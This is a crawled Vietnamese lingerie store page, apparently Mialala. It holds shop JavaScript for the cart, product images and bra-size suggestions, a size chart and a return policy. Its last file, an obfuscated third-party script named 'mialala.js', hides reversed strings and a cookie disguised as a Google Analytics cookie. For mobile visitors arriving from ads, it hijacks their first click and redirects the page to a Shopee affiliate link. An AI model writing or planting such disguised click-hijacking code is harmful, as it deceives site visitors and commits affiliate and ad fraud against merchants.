    function listenByButton(target, redirect) {
        $(target).click(function(){            
            var quantity    = parseInt($(`[name="js-quantity-${ITEM_ID}"]`).val());
            var variant_id  = 0;
            var data = JSON.parse($(`.js-variant-product-${ITEM_ID} input[type="hidden"]`).val());

            if (data) {
                var newData 	= data;
                var variant_id  = newData.id;

                if (quantity > newData.stock_quantity) {
                    quantity  = newData.stock_quantity;
                }

                if (newData.stock_quantity == 0) {
                    alert('- Màu sắc/Kích thước bạn chọn tạm hết hàng. Vui lòng chọn tiêu chí khác.');
                    return false;
                }
            }
            
            addProductConfig(ITEM_ID, variant_id, quantity, redirect);

        });

        function addProductConfig(product_id, variant_id, quantity, redirect) {
            var product_prop = {
                quantity: quantity ,
                buyer_note : ''
            };

            Hura.Cart.Product.add(product_id, variant_id, product_prop).then(function(response){

                if (redirect) {
                    location.href = redirect;
                } else {
                    $(".js-cart-counter").html(response.length)

                    $('#js-popup-cart').load('/cart?type=ajax');

                    openPopup('#js-popup-cart');                
                }            
            });
        }
    }

    function variant_init(){
        Global.Product.Variant.displayVariantColor(ITEM_ID); // Hiển thị mã màu ở cấu hình màu sắc
        
        // xem thông tin cấu hình đang chọn
        Hura.Variant.registerMiddleWare('ON_VARIANT_SELECTED', function (variant_info){
            //console.log('ON_VARIANT_SELECTED', variant_info);
            Global.Product.Variant.showSelectedVariant(variant_info, ITEM_ID);              
        });   
          
        // tự động chọn cấu hình khi vào trang
        Hura.Variant.start({ auto_select: true })
         
        // thay đổi bộ ảnh
        $('.js-variant-option-value').click(function(){
            let key = $(this).attr('data-key');
            if (key === 'mau-sac' || key === 'mau' && Object.values(variant_images_data).length > 0) {
                let image = $(this).attr('data-image');
  				
                buildAttributeImage(image)
            } 
        });
    }
  
    function buildAttributeImage(arr_images) {     
        var data = variant_images_data[arr_images];

        if (data != '') {
            var big_image_holder     = '#js-big-image';
            var gallery_image_holder = '#js-pd-gallery';

            var big_image_list       = ['<div class="swiper-wrapper">'];
            var gallery_list         = ['<div class="swiper-wrapper">'];

            data.forEach(function(item, index){
                big_image_list.push(`
                    <div class="swiper-slide"> 
                        <a href="${item.image}" data-fancybox="gallery">
                            <img src="${item.image}"/>
                        </a>
                    </div>
                `);

                gallery_list.push(`
                    <div class="swiper-slide"> 
                        <img src="${item.image}"/>
                    </div>
                `);

            });

            big_image_list.push(`
                </div> 
                <div class="custom-nav">
                    <div class="custom-swiper-button swiper-button-next"></div> 
                    <div class="custom-swiper-button swiper-button-prev"></div>
                </div>
            `);
            gallery_list.push('</div>');

            $(big_image_holder).html(big_image_list.join(''));

            $(gallery_image_holder).html(gallery_list.join(''));
      
            productDetail_Image();
        }
    }
  
  	// Có thể bạn sẽ thích
    function getProductHot() {
        let url = `/ajax/get_json.php?action=product&action_type=product-list&hotType=hot&category=&sort=order&show=10&page=1`

        getProductList(url, '#js-product-hot-container')
    }
  
  	// Sản phẩm cùng danh mục
    function getProductSameCategory() {
        const url = `/get_json.php?action=product&action_type=same-category&id=${ITEM_ID}&category=${lastCate}&show=10`;

        getProductList(url, '#js-product-sameCategory-container', 4)
    }
	
  	// Sản phẩm liên quan
    function getProductRelated() {
        var params = {
            action_type: 'related', 
            id: ITEM_ID
        }

        Hura.Ajax.get('product', params).then(function (response) {
            let data = response.product;

            if (data.length > 0) {
                $('#js-product-related-list').html(buildRelatedItem(data));
                $('#js-product-related-container').show();
            }
        })

        function buildRelatedItem(data) {
            let html = [];

            data.map(item => {
                html.push(`
                    <div class="p-relate-item">
                        <a href="${item.productUrl}" class="p-img">
                            <img src="${item.productImage.large}" alt="Product" width="100%" height="100%" />
                        </a>

                        <div class="p-text">
                            <a href="${item.productUrl}" class="p-name"> ${item.productName} </a>
                            <p class="p-price"> ${item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ'} </p>
                        </div>

                        <button type="button" class="icon-cart" onclick="Global.Product.Display.ProductInfo(${item.id})"></button>
                    </div>
                `)
            })

            return html.join('');
        }
    }
</script>

  



 
    
 
    
 
    
 
    


<div class="pd-size-container" id="pd-size-table" style="display: none;">
    <div class="box-header-group" id="js-size-title">
        <a href="#pd-suggestion" class="current">Hướng dẫn chọn size</a>
        <a href="#pd-table">Bảng size</a>
    </div>

    <!-- Hướng dẫn chọn size -->
    <div class="box-size-item current" id="pd-suggestion">
        
             <!-- // Áo ngực + bộ -->
            <div class="size-suggestion-field">
                <div class="title">
                    <span>Số đo vòng chân ngực</span> 
                    <span id="js-bottom-chest-text"> 65cm </span>
                </div> 
            
                <input type="range" min="65" max="90" value="65" id="js-bottom-chest-value">
            </div>
            
            <div class="size-suggestion-field">
                <div class="title">
                    <span>Số đo vòng đỉnh ngực</span> 
                    <span id="js-top-chest-text"> 75cm </span>
                </div> 
            
                <input type="range" min="75" max="100" value="75" id="js-top-chest-value">
            </div>
            

        
        
        <div class="size-suggestion-body" id="js-body-list">
            
                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-gay.png);"></i>
                    <span class="suggestion-title">Gầy</span>
                </a>

                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-binh-thuong.png);"></i>
                    <span class="suggestion-title">Bình thường</span>
                </a>

                <a href="javascript:void(0)">
                    <i class="suggestion-image" style="background-image: url(/static/assets/2025/images/pd-day-dan.png);"></i>
                    <span class="suggestion-title">Đầy đặn</span>
                </a>
            
        </div>

        <div class="size-suggestion-field !m-0" id="js-size-suggest-holder">
            <!-- <div class="title"> Mialala gợi ý bạn: </div> 

            <div class="size-suggestion-list" id="js-size-suggest-holder">
                <p>M</p> <p>L</p>
            </div> -->
        </div>
    </div>

    <!-- Bảng size -->
    <div class="box-size-item" id="pd-table">
        <div class="box-size-table d-flex flex-wrap">
             
                
                <table> <!-- Áo ngực -->
                    <thead>
                        <tr align="center">
                            <td>Số đo vòng chân ngực</td>
                            <td>Số đo vòng đỉnh ngực</td>
                            <td>Size áo</td>
                        </tr>
                    </thead>

                    <tbody align="center">
                        <tr>
                            <td>65 - 70cm</td>
                            <td>75 - 80cm</td>
                            <td>32/70</td>
                        </tr>

                        <tr>
                            <td>72 - 75cm</td>
                            <td>81 - 85cm</td>
                            <td>34/75</td>
                        </tr>

                        <tr>
                            <td>76 - 80cm</td>
                            <td>86 - 90cm</td>
                            <td>36/80</td>
                        </tr>

                        <tr>
                            <td>81 - 85cm</td>
                            <td>91 - 95cm</td>
                            <td>38/85</td>
                        </tr>

                        <tr>
                            <td>86 - 90cm</td>
                            <td>96 - 100cm</td>
                            <td>40/90</td>
                        </tr>
                    </tbody>
                </table> 

                <table> 
                    <thead>
                        <tr align="center">
                            <td colspan="2">LẤY SỐ ĐO ĐỈNH NGỰC TRỪ CHÂN NGỰC</td>                            
                            <td>CUP ÁO</td>
                        </tr>
                    </thead>

                    <tbody align="center">
                        <tr>
                            <td colspan="2">10 - 12cm</td>
                            <td>A</td>
                        </tr>

                        <tr>
                            <td colspan="2">13 - 14cm</td>
                            <td>B</td>
                        </tr>

                        <tr>
                            <td colspan="2">15 - 17cm</td>
                            <td>C</td>
                        </tr>

                        <tr>
                            <td colspan="2">18 - 19cm</td>
                            <td>D</td>
                        </tr>

                        <tr>
                            <td colspan="2">20 - 22cm</td>
                            <td>E</td>
                        </tr>

                        <tr>
                            <td colspan="2">23 - 24cm</td>
                            <td>F</td>
                        </tr>
                    </tbody>
                </table> 
                
                

                        
        </div>

        

         
             <!-- // áo lót -->
            <p class="m-0">
                Trường hợp số đo của bạn nằm trong khoảng giữa các size với nhau:<br>
                Với áo ngực, hãy lựa chọn ưu tiên theo số đo vòng đỉnh ngực<br>
                Ví dụ chân ngực của bạn theo size 32, đỉnh ngực là size 34, hãy chọn size 34.<br><br>
                97% khách hàng của chúng tôi đã chọn đúng size theo cách này.<br>
                Để chính xác nhất hãy liên hệ với chúng tôi để được tư vấn ngay tức thì qua Hotline 0706.080.000
            </p>
            
                
        
      
    </div>
</div>


 <!-- // Đồ Lót -->
    

     
        
     
        
     
        
     
        
        

     <!-- // Áo ngực -->
    <script>
        const product_type = 'bra';

        const product_size = {
            "list" : {
                "title"     : "Áo ngực",
                "values"    : [
                    {
                        "min_bottom_chest"  : 65,
                        "max_bottom_chest"  : 70,
                        "min_top_chest"     : 75,
                        "max_top_chest"     : 80,
                        "size"              : "32/70",
                    }, {
                        "min_bottom_chest"  : 72,
                        "max_bottom_chest"  : 75,
                        "min_top_chest"     : 81,
                        "max_top_chest"     : 85,
                        "size"              : "34/75",
                    }, {
                        "min_bottom_chest"  : 76,
                        "max_bottom_chest"  : 80,
                        "min_top_chest"     : 86,
                        "max_top_chest"     : 90,
                        "size"              : "36/80",
                    }, {
                        "min_bottom_chest"  : 81,
                        "max_bottom_chest"  : 85,
                        "min_top_chest"     : 91,
                        "max_top_chest"     : 95,
                        "size"              : "38/85",
                    }, {
                        "min_bottom_chest"  : 86,
                        "max_bottom_chest"  : 90,
                        "min_top_chest"     : 96,
                        "max_top_chest"     : 100,
                        "size"              : "40/90",
                    }, 
                ]
            }
        }
    </script>

    



<script>
    const SizeHolder = '#js-size-suggest-holder';

    $(document).ready(function(){
        _popupSizeClick();

        suggestSize();
    });

    function _popupSizeClick() {
        $('#js-size-title a').click(function(e){
            e.preventDefault();
            $('#js-size-title a').removeClass('current');
            $(this).addClass('current');

            var id = $(this).attr('href');
            $('.box-size-item').removeClass('current');
            $(id).addClass('current');
        });

        $('#js-body-list a').click(function(){
            $('#js-body-list a').removeClass('current');
            $(this).addClass('current')
        });
    }

    function suggestSize() {
        if (product_type === 'underwear') {
            Underwear.underWearSizeChange();

        } else if (product_type === 'bra') {
            Bra.braSizeChange();

        } else if (product_type === 'homewear') {
            Homewear.homeWearSizeChange();

        } else if (product_type === 'legging') {
            Legging.leggingSizeChange();

        } else if (product_type === 'women_thermal_vest') {
            Women_thermal_vest.thermal_vest_size_change();

        } else if (product_type === 'men_underwear' || product_type === 'men_thermal_vest') {
            Menwear.MenWearChange();
        }
    }
    
    // == Quần lót
    const Underwear = (function (){

        function underWearSizeChange() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                getUnderWearSize(product_size);
            });

            $('#js-abdomen-value').on('input change',function(){
                $('#js-abdomen-text').html($(this).val() + 'cm');

                getUnderWearSize(product_size);
            });
        }

        function getUnderWearSize(data) {      
            var butt        = $('#js-butt-value').val();
            var abdomen     = $('#js-abdomen-value').val();

            var html = '';

            data.list.values.forEach(function(item,key){   
                if (butt >= item.min_butt && 
                    butt <= item.max_butt 
                    //&& abdomen >= item.min_abdomen && abdomen <= item.max_abdomen
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            underWearSizeChange : underWearSizeChange,
            getUnderWearSize: getUnderWearSize
        }
    })();


    // == Áo lót - Bộ đồ lót
    const Bra = (function (){

        function braSizeChange() {
            $('#js-bottom-chest-value').on('input change',function(){
                $('#js-bottom-chest-text').html($(this).val() + 'cm');

                getBraSize(product_size);
            });

            $('#js-top-chest-value').on('input change',function(){
                $('#js-top-chest-text').html($(this).val() + 'cm');

                getBraSize(product_size);
            });

        }

        function getBraSize(data) {      
            var bottom_chest    = $('#js-bottom-chest-value').val();
            var top_chest       = $('#js-top-chest-value').val();
            var html_list       = '';

            data.list.values.forEach(function(item,key){   
                if (//bottom_chest >= item.min_bottom_chest && 
                    //bottom_chest <= item.max_bottom_chest && 
                    top_chest >= item.min_top_chest && 
                    top_chest <= item.max_top_chest
                ) {                
                    html_list = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                    <div class="title"> Mialala gợi ý bạn: </div> 
                    <div class="size-suggestion-list">` + html_list  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            braSizeChange   : braSizeChange,
            getBraSize      : getBraSize
        }
    })();


    // == Đồ mặc nhà
    const Homewear = (function (){

        function homeWearSizeChange() {
            $('#js-height-value').on('input change',function(){
                $('#js-height-text').html($(this).val() + 'cm');

                getHomeWearSize(product_size);
            });

            $('#js-weight-value').on('input change',function(){
                $('#js-weight-text').html($(this).val() + 'kg');

                getHomeWearSize(product_size);
            });
        }

        function getHomeWearSize(data) {
            var height      = parseInt($('#js-height-value').val());
            var weight      = parseInt($('#js-weight-value').val());
            var newData     = [];

            if (height >= 140 && height <= 155) {
                var newData     = product_size['140_155'];

            } else if (height >= 156 && height <= 162) {
                var newData     = product_size['156_162'];

            } else if (height >= 163 && height <= 170) {
                var newData     = product_size['163_170'];
            }

            if (newData != '') {
                var html = '';

                newData.forEach(function(item,key){
                    if (weight >= item.min_weight && weight <= item.max_weight ) {
                        html = '<p>Đồ mặc nhà - '+ item.size +'</p>';
                    }
                })

                var html_list = `
                        <div class="title"> Mialala gợi ý bạn: </div> 
                        <div class="size-suggestion-list">` + html + `</div>
                `;

                $(SizeHolder).html(html_list);
            }
        }

        return {
            homeWearSizeChange : homeWearSizeChange,
            getHomeWearSize : getHomeWearSize,
        }
    })();
        

    // == Quần sịp nam + áo giữ nhiệt nam
    const Menwear = (function (){

        function MenWearChange() {
            $('#js-height-value').on('input change',function(){
                $('#js-height-text').html($(this).val() + 'cm');

                getMenWear(product_size);
            });

            $('#js-weight-value').on('input change',function(){
                $('#js-weight-text').html($(this).val() + 'kg');

                getMenWear(product_size);
            });
        }

        function getMenWear(data) {
            var height      = parseInt($('#js-height-value').val());
            var weight      = parseInt($('#js-weight-value').val());
            var html_list       = '';

            data.list.values.forEach(function(item,key){   
                
                if (
                    (weight >= item.min_weight && weight <= item.max_weight) && 
                    (height >= item.min_height && height <= item.max_height)
                ) {   
                    html_list = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            if (html_list != '') {
                var html_list = `
                        <div class="title"> Mialala gợi ý bạn: </div> 
                        <div class="size-suggestion-list">` + html_list  + `</div>
                `;

                $(SizeHolder).html(html_list);
            }
        }

        return {
            MenWearChange : MenWearChange,
            getMenWear    : getMenWear,
        }
    })();


    // == Quần Legging
    const Legging = (function (){

        function leggingSizeChange() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                getLeggingSize(product_size);
            });

            $('#js-waist-value').on('input change',function(){
                $('#js-waist-text').html($(this).val() + 'cm');

                getLeggingSize(product_size);
            });
        }

        function getLeggingSize(data) {      
            var butt    = $('#js-butt-value').val();
            var waist   = $('#js-waist-value').val();
            var html = '';

            data.list.values.forEach(function(item,key){   
                if (butt >= item.min_butt && butt <= item.max_butt 
                    // && waist >= item.min_waist && waist <= item.max_waist
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            leggingSizeChange : leggingSizeChange,
            getLeggingSize: getLeggingSize
        }
    })();
        

    // == Áo giữ nhiệt nữ
    const Women_thermal_vest = (function (){

        function thermal_vest_size_change() {
            $('#js-butt-value').on('input change',function(){
                $('#js-butt-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });

            $('#js-waist-value').on('input change',function(){
                $('#js-waist-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });

            $('#js-chest-value').on('input change',function(){
                $('#js-chest-text').html($(this).val() + 'cm');

                get_thermal_vest_size(product_size);
            });
        }

        function get_thermal_vest_size(data) {      
            var butt    = $('#js-butt-value').val();
            var waist   = $('#js-waist-value').val();
            var chest   = $('#js-chest-value').val();
            var html = '';
	
            data.list.values.forEach(function(item,key){
                if (chest >= item.min_chest && chest <= item.max_chest && 
                    waist >= item.min_waist && waist <= item.max_waist || 
					butt >= item.min_butt && butt <= item.max_butt 
                ) {                
                    html = '<p>'+ data.list.title +' - '+ item.size +'</p>';
                }
            })

            var html_list = `
                <div class="title"> Mialala gợi ý bạn: </div> 
                <div class="size-suggestion-list">` + html  + `</div>
            `;

            $(SizeHolder).html(html_list);
        }

        return {
            thermal_vest_size_change : thermal_vest_size_change,
            get_thermal_vest_size    : get_thermal_vest_size
        }
    })();
</script>  



<div class="global-popup-container" id="js-popup-cart"> <!-- // --> </div>

<script>
    function productDetail_Image() {

        var swiper = new Swiper("#js-pd-gallery", {
            direction: "vertical",
            spaceBetween: 16,
            slidesPerView: 4.2,
            freeMode: true,
            watchSlidesProgress: true,
  			mousewheel: {
                forceToAxis: true,
                sensitivity: 1, // Tùy chỉnh độ nhạy
            },
        });

        var swiper2 = new Swiper("#js-big-image", {
            spaceBetween: 10,
            navigation: {
                nextEl: "#js-big-image .swiper-button-next",
                prevEl: "#js-big-image .swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });
  
  		swiper2.on('slideChange', function () {
            const activeIndex = swiper2.activeIndex;
            swiper.slideTo(activeIndex, 300);
        });

    }
</script>

    


  	
  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGK53M9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger Plugin chat Code -->
<div id="fb-root"></div>

<!-- Your Plugin chat code -->
<div id="fb-customer-chat" class="fb-customerchat"></div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "309019142456064");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'v15.0'
        });
    };

    (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script> <!-- Code bên thứ 3 ở Footer -->
</body>
</html>

<!-- Load time: 0.04347 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mialala.vn/chinh-sach-doi-tra-hoan-tien?type=ajax
body_size: 1062
content:
   <p><strong>1. Điều kiện đổi trả</strong></p>
<p>Quý Khách hàng cần kiểm tra tình trạng hàng hóa và có thể đổi hàng/ trả lại hàng ngay tại thời điểm giao/nhận hàng trong những trường hợp sau:</p>
<ul>
<li>Hàng không đúng chủng loại, mẫu mã trong đơn hàng đã đặt hoặc như trên website tại thời điểm đặt hàng.</li>
<li>Không đủ số lượng, không đủ bộ như trong đơn hàng.</li>
<li>Tình trạng bên ngoài bị ảnh hưởng như rách bao bì, bong tróc, bể vỡ…</li>
<li>Khách hàng có trách nhiệm trình giấy tờ hoặc video mở hộp sản phẩm liên quan chứng minh sự thiếu sót trên để hoàn thành việc hoàn trả/đổi trả hàng hóa.</li>
<li>Hàng đổi trả còn nguyên tem mác, chưa qua sử dụng.</li>
<li>Mialala không nhận đổi trả các sản phẩm quần lót, phụ kiện và các mặt hàng khuyến mãi khác.</li>
</ul>
<p><strong>2. Quy định về thời gian thông báo và gửi sản phẩm đổi trả</strong></p>
<ul>
<li>Thời gian thông báo đổi trả: trong vòng 48h kể từ khi nhận sản phẩm đối với trường hợp sản phẩm thiếu phụ kiện, quà tặng hoặc bể vỡ.</li>
<li>Thời gian gửi chuyển trả sản phẩm: trong vòng 14 ngày kể từ khi nhận sản phẩm.</li>
<li> Địa điểm đổi trả sản phẩm: Khách hàng có thể mang hàng trực tiếp đến văn phòng/ cửa hàng của chúng tôi hoặc chuyển qua đường bưu điện.</li>
<li>Trong trường hợp Quý Khách hàng có ý kiến đóng góp/khiếu nại liên quan đến chất lượng sản phẩm, Quý Khách hàng vui lòng liên hệ đường dây chăm sóc khách hàng của chúng tôi.</li>
</ul>
<p><strong>3. Hình thức đổi trả</strong></p>
<ul>
<li>Chúng tôi thực hiện đổi hàng hóa đúng loại sản phẩm mà khách hàng đặt đối với sản phẩm giao sai hàng/ sai số lượng hoặc khi phát sinh sản phẩm không đạt cam kết.</li>
<li>Đổi sản phẩm khác có giá trị tương đương cho khách hàng trong trường hợp sản phẩm khách hàng đã đặt hết hàng nếu khách hàng đồng ý. Trường hợp khách hàng không còn nhu cầu nữa do lỗi hàng hóa hoặc không đồng ý với hàng hóa được đổi lại công ty sẽ hỗ trợ đổi sang sản phẩm khác đồng giá hoặc hơn giá. </li>
</ul>



<!-- Load time: 0.01989 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mialala.js
body_size: 641
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Nihd6RqkV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();